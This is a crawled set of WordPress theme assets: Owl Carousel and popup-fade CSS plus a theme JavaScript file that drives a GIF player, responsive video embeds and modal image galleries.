.owl-carousel .owl-refresh .owl-item {
    visibility: hidden; }
.owl-carousel.owl-drag .owl-item {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }
.owl-carousel .owl-grab {
    cursor: move;
    cursor: grab; }
.owl-carousel.owl-rtl {
    direction: rtl; }
.owl-carousel.owl-rtl .owl-item {
    float: right; }

/* No Js */
.no-js .owl-carousel {
    display: block; }

/* 
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .animated {
    -webkit-animation-duration: 1000ms;
    animation-duration: 1000ms;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both; }

.owl-carousel .owl-animated-in {
    z-index: 0; }

.owl-carousel .owl-animated-out {
    z-index: 1; }

.owl-carousel .fadeOut {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut; }

@-webkit-keyframes fadeOut {
    0% {
        opacity: 1; }
    100% {
        opacity: 0; } }

@keyframes fadeOut {
    0% {
        opacity: 1; }
    100% {
        opacity: 0; } }

/*
 * 	Owl Carousel - Auto Height Plugin
 */
.owl-height {
    transition: height 0.5s ease-in-out; }

/*
 * 	Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item .owl-lazy {
    opacity: 0;
    transition: opacity 0.2s ease; }

.owl-carousel .owl-item img.owl-lazy {
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d; }

/* 
 * 	Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper {
    position: relative;
    height: 100%;
    background: #000; }

.owl-carousel .owl-video-play-icon {
    position: absolute;
    height: 80px;
    width: 80px;
    left: 50%;
    top: 50%;
    margin-left: -40px;
    margin-top: -40px;
    background: url("owl.video.play.png") no-repeat;
    cursor: pointer;
    z-index: 1;
    -webkit-backface-visibility: hidden;
    transition: transform 0.1s ease;
}

.owl-carousel .owl-video-play-icon:hover {
    -webkit-transform: scale(1.3, 1.3);
    -ms-transform: scale(1.3, 1.3);
    transform: scale(1.3, 1.3); }

.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
    display: none; }

.owl-carousel .owl-video-tn {
    opacity: 0;
    height: 100%;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: contain;
    transition: opacity 0.2s ease; }

.owl-carousel .owl-video-frame {
    position: relative;
    z-index: 1;
    height: 100%;
    width: 100%; }




/* 
 * 	Core Owl Carousel Theme CSS File
 */

.owl-carousel .owl-dots{
    text-align: center;
    margin-top: 30px;
    margin-bottom: -5px;
}

/* Styling Pagination*/

.owl-carousel .owl-dots .owl-dot{
    display: inline-block;
    padding: 3px;
    zoom: 1;
    *display: inline;/*IE7 life-saver */
}
.owl-carousel .owl-dot span{
    display: block;
    width: 8px;
    height: 8px;
    margin: 0 2px;
    background: #e6e6e6;
    border-radius: 50%;
}

.owl-carousel .owl-dot.active span,
.owl-carousel .owl-dot:hover span{
    background-color: #151515;
}


/* Ever Gif Player */
.gif-active .arrow-hover{
    display: none;
}
.ever-gif-container{
    display: block !important;
}
.ever-gif-container .jsgif{
    opacity: 0;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    transition: opacity 0.5s ease;
    min-width: 100%;
    width: 100%;
}

.ever-gif-container .jsgif,
.ever-gif-container{
    background-size: cover;
    background-position: 50% 50%;
    position: relative !important;
    overflow: hidden;
}
.ever-gif-container canvas{
    max-width: 100%;
    min-width: 100%;
}
.tw-post-widget .tw-thumbnail .ever-gif-button,
div.ever-gif-container+div.image-overlay,
.jsgif_toolbar,
.ever-gif-container img{
    display: none;
}
.ever-gif-container .ever-gif-button{
    position: absolute;
    top: 0;
    left: 0;
    width:100%;
    height: 100%;
    background-image: url(assets/img/gif-button.png);
    background-repeat: no-repeat;
    background-position: center; 
    cursor: pointer;
}
.ever-gif-container.playing .ever-gif-button{
    opacity: 0;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}
.tw-blog article.large .ever-gif-button{
    background-position-y: 17%;
}




/**
 * Simple fade transition,
 */
.mfp-fade.mfp-bg {
    opacity: 0;
    -webkit-transition: all 0.15s ease-out; 
    -moz-transition: all 0.15s ease-out; 
    transition: all 0.15s ease-out;
}
.mfp-fade.mfp-bg.mfp-ready {
    opacity: 0.8;
}
.mfp-fade.mfp-bg.mfp-removing {
    opacity: 0;
}

.mfp-fade.mfp-wrap .mfp-content {
    opacity: 0;
    -webkit-transition: all 0.15s ease-out; 
    -moz-transition: all 0.15s ease-out; 
    transition: all 0.15s ease-out;
}
.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
    opacity: 1;
}
.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
    opacity: 0;
}

/* Featured Image Caption Added */
.featured-image-caption {
    display: inline-block;
    line-height: 1.7;
    color: #999;
    font-size: .8em;
    line-height: 2;
    text-align: left;
    padding-left: 60px;
    padding-right: 60px;
    margin-top: 10px;
}

--- FILE ---
content_type: application/javascript
request_url: https://oor.mn/wp-content/themes/ever/assets/js/functions.js?ver=6.3.7
body_size: 8129
content:
function loadGifImage(x){
    "use strict";
    try{
        if(!x.parentNode.className.match(/\bever-gif-container\b/)){
            var wrapper = document.createElement('div'); 
            wrapper.className = 'ever-gif-container';
            wrapper.style.backgroundImage = "url('"+x.src+"')";
            x.setAttribute('rel:animated_src',x.dataset.animated_src);
            wrapper.appendChild(x.cloneNode(true));
            x.parentNode.replaceChild(wrapper, x);
        }
    }catch(e){}
}
function tw_gif(){
    "use strict";
    /* GIF Player */
    var $=jQuery;
    var $gifs=$('img.ever-gif[src$=".gif"]');
    var $gifsL=$gifs.length;
    if($gifsL){
        $gifs.each(function(i){
            var $id='ever-gif-'+$gifsL+'-'+i;
            var $gif=$(this).attr({"id":$id,"rel:auto_play":ever_script_data.gif_auto});
            var $accept=true;
            if($gif.closest('.waves-post-menu').length){
                if($gif.closest('.waves-post-menu-content').length){
                    if($gif.closest('.waves-post-menu').data('tw-postmenu-inited')!=='true'){
                        $accept=false;
                    }
                }else{
                    $accept=false;
                }
            }
            if($gif.data('gif-inited')!=='true'&&$accept){
                $gif.data('gif-inited','true');
                var $gifSrc=$gif.attr('src');
                var $gifCont;
                if($gif.closest('.ever-gif-container').length){
                    $gifCont=$gif.closest('.ever-gif-container');
                }else{
                    $gifCont=$('<div class="ever-gif-container" style="background-image:url('+$gifSrc+');"></div>');
                    $gif.before($gifCont);
                    $gifCont.append($gif);
                    $gif.attr('rel:animated_src',$gif.data('animated_src'));
                }
                
                $gifCont.attr({'data-width':($gif.data('width')?$gif.data('width'):0),'data-height':($gif.data('height')?$gif.data('height'):0)});
                
                var $gifSup =new SuperGif({gif:document.getElementById($id),progressbar_height:0});
                $gifSup.load(function(){tw_gif_resize($gifCont,true);});
                if(ever_script_data.gif_auto==='0'){
                    var $gifBtn =$('<span class="ever-gif-button"></span>');
                    $gifCont.append($gifBtn);
                    $gifBtn.on('click',function(e){e.preventDefault();
                        if($gifCont.is('.playing')){
                           $gifCont.removeClass('playing');
                           $gifSup.pause();
                        }else{
                           $gifCont.addClass('playing');
                           $gifSup.play(); 
                        }
                        return '';
                    });
                }
            }
        });
    }
}
function tw_gif_resize($gifCont,$show){
    "use strict";
    /* GIF Player */
    var $jsgif=$gifCont.find('.jsgif');
    var $gifContW=$gifCont.width();
    var $gifContDataW = parseInt($gifCont.data('width'),10);
    var $gifContDataH = parseInt($gifCont.data('height'),10);
    if($jsgif.length&&$gifContDataW&&$gifContDataH){
        $jsgif.css({width:'',height:''});
        var $gifContD = $gifContDataW / $gifContDataH;
        var $gifContH = parseInt($gifContW / $gifContD,10);
        $gifCont.height($gifContH);
        var $jsgifH=$jsgif.height();
        var $jsgifW=$jsgif.width();
        var $top=0;
        var $left=0;
        if($gifContH<$jsgifH){
            $top=($gifContH-$jsgifH)/2;
        }else{
            $jsgif.height($gifContH);
            $jsgifW=$gifContH*($jsgifW/$jsgifH);
            $jsgif.width($jsgifW);
            $left=($gifContW-$jsgifW)/2;
        }
        $jsgif.css({top:$top+'px',left:$left+'px'});
    }
    if($show){
        $jsgif.css('opacity','1');
    }
}

function tw_init(){
    $=jQuery;
    tw_gif();
     /* Video Responsive */
    if (typeof Fluidvids !== undefined && typeof Fluidvids !== 'undefined') {
        $('.hotsugar-container iframe').each(function(){
            var $flFr=$(this);
            if($flFr.data('tw-fluidvids-inited')!=='true'){
                $flFr.data('tw-fluidvids-inited','true').addClass('tw-make-fliud');
            }
        }).promise().done(function(){
            Fluidvids.init({
                selector: '.hotsugar-container iframe.tw-make-fliud',
                players: ['www.youtube.com', 'player.vimeo.com']
            });
            $('.hotsugar-container iframe.tw-make-fliud').removeClass('tw-make-fliud');
        });
    }
    /* Format Modal */
    $('.tw-format-modal').each(function(){
        var $cModal=$(this);
        if($cModal.data('tw-format-modal-inited')!=='true'){
            $cModal.data('tw-format-modal-inited','true');
            var $cFormat=$cModal.data('format');
            var $ifr=$('iframe',$cModal);
            var $owl = $('.owl-carousel',$cModal);
            var $owlReady=$cFormat==='gallery'&& $owl.length && $().owlCarousel !== undefined && $().owlCarousel !== 'undefined';
            var $loop = true;
            var $nav=$('.nav',$cModal).length?$('.nav',$cModal):false;
            var $pagination = $('.owl-carousel-meta>.pagination',$cModal).length?$('.owl-carousel-meta>.pagination',$cModal):false; 
            var $title      = $('.owl-carousel-meta>.title',$cModal).length     ?$('.owl-carousel-meta>.title',$cModal)     :false;
            var $desc       = $('.owl-carousel-meta>.desc',$cModal).length      ?$('.owl-carousel-meta>.desc',$cModal)      :false;
            var $template   = $pagination&&$pagination.data('template')?$pagination.data('template'):false;
            if($owlReady){
                $owl.owlCarousel({
                    autoHeight:true,
                    singleItem: true,
                    loop: $loop,
                    navText: ["<i class='ion-ios-arrow-left'></i>", "<i class='ion-ios-arrow-right'></i>"],
                    nav: true,
                    dots: false,
                    items: 1
                }); 
                $('.owl-nav',$cModal).appendTo($nav);
                $owl.on('changed.owl.carousel',function(e) {
                    if($pagination){
                        var $cInd=e.item.index+($loop?-2:1);
                        var $cCnt=e.item.count;
                        if($cInd>$cCnt){
                           $cInd=$cInd-$cCnt;
                        }else if($cInd<1){
                           $cInd=$cCnt;
                        }
                        if($template){
                            $pagination.html($template.replace('%index%',$cInd).replace('%count%',$cCnt));
                        }
                    }
                    var $cItem=$('.owl-item',$owl).eq(e.item.index);
                    if($title){
                        $title.html($cItem.find('.owl-item-data>.title',$owl).html());
                    }
                    if($desc){
                        $desc .html($cItem.find('.owl-item-data>.desc',$owl).html());
                    }
                });
            }

            $('.tw-format-modal-inner',$cModal).on('click',function(e){e.preventDefault();return false;});
            $($cModal).on('click',function(e){e.preventDefault();
                $('.tw-format-modal-header>.close-modal',$cModal).trigger('click');
            });

            $('.tw-format-modal-header>.close-modal',$cModal).on('click',function(e){e.preventDefault();
                $cModal.removeClass('tw-format-modal-active');
                if($cFormat==='video'&&$('iframe',$cModal).length){
                    $ifr.each(function(){
                        var $cIfr = $(this);
                        $cIfr.attr('data-src',$ifr.attr('src'));
                        $cIfr.attr('src','');
                    });
                }
                if(!$('.tw-format-modal.tw-format-modal-active').length){
                    $('body').removeClass('tw-format-modal-open');
                }
                return false;
            });
        }
    });
}